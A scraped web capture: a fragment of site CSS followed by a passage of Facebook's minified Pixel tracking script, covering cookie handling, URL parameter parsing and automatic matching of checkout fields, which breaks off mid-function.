.text_input{width:390px}.search_form .btn{width:140px}.alert{padding:15px;border:1px solid transparent;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:17px}.alert button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.alert .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#333;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:0.2}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.overlay{width:100%;height:100%;position:fixed;top:0;background-color:rgba(0,0,0,0.5);z-index:250}.overlay.none{display:none}.overlay_modal{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;left:0;margin:auto;background-color:#fff;border-radius:5px}.overlay_modal.small{padding:40px;max-width:600px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.overlay_modal.middle{padding:40px;width:600px}.overlay_modal .btn_wrap{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.overlay_modal .btn_wrap .btn{width:120px;margin-right:20px;padding:13px 0 12px}.overlay_modal .btn_wrap .btn:last-child{margin-right:0}.overlay_modal .overlay_title{font-size:20px;font-weight:600;text-align:center;margin-bottom:30px}.overlay_modal .overlay_btn_wrap{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.overlay_modal .auth_box{margin-bottom:0}.overlay_send{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;left:0;margin:auto;background-color:#fff;border-radius:5px;width:70%;max-width:600px;max-height:80%}.overlay_send .overlay_header{background:#DEDEDE;position:relative;border-radius:5px 5px 0 0;padding:10px 15px}.overlay_send .overlay_title{font-size:16px;font-weight:bold;position:relative}.overlay_send .overlay_close{top:0;right:-10px}.overlay_send .overlay_img{margin:30px 100px}.overlay_send .overlay_img img{max-height:50%;max-width:50%;width:auto;margin:auto}.overlay_send #preview-upload{overflow:scroll;max-height:500px}.overlay_send .btn_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#DEDEDE;padding:7px;border-radius:0 0 5px 5px}.overlay_send .btn_wrap .btn{margin-right:20px;padding:10px 10px 8px}.overlay_send .btn_wrap .btn:last-child{margin-right:0}.overlay_send .overlay_input_rename{margin:30px 25px}.overlay_send .overlay_input_rename dt{font-size:14px;font-weight:bold;margin-bottom:10px}.overlay_send .overlay_input_rename dd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.overlay_send .overlay_input_rename input{width:100%;margin-right:10px}.overlay_preview{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;left:0;margin:auto;background-color:#fff;border-radius:5px;width:90%;max-width:900px;max-height:90%}.overlay_preview .overlay_header{background:#DEDEDE;position:relative;border-radius:5px 5px 0 0;padding:10px 15px}.overlay_preview .overlay_title{font-size:16px;font-weight:bold;position:relative}.overlay_preview .overlay_close{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-10px}.overlay_preview .overlay_img{margin:30px auto}.overlay_preview .overlay_img img{display:block;width:auto;max-width:700px;max-height:500px;margin:auto}.overlay_preview .btn_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#DEDEDE;padding:7px;border-radius:0 0 5px 5px}.overlay_preview .btn_wrap .btn{margin-right:20px;padding:10px 10px 8px}.overlay_preview .btn_wrap .btn:last-child{margin-right:0}.overlay_close{position:absolute;top:5px;right:0;padding:0 11px;cursor:pointer;font-size:20px;line-height:1}.overlay_text{font-size:16px;text-align:center}.footer{padding-top:40px;background-color:#b6b6b8}.footer .footer_menu{font-size:13px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 40px}.footer .footer_menu li{border-right:1px solid #D6D6D6}.footer .footer_menu li:last-child{border-right:none}.footer .footer_menu a{text-align:center;padding:0 10px;color:#fff}.footer .copyright{background-color:#90949f;color:#fff;text-align:center;font-size:11px;line-height:30px}#top_button{position:fixed;right:40px;bottom:80px}#top_button img{width:40px}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/810978092777180?v=2.9.248&r=stable&domain=ai-med.jp&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 45231
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return 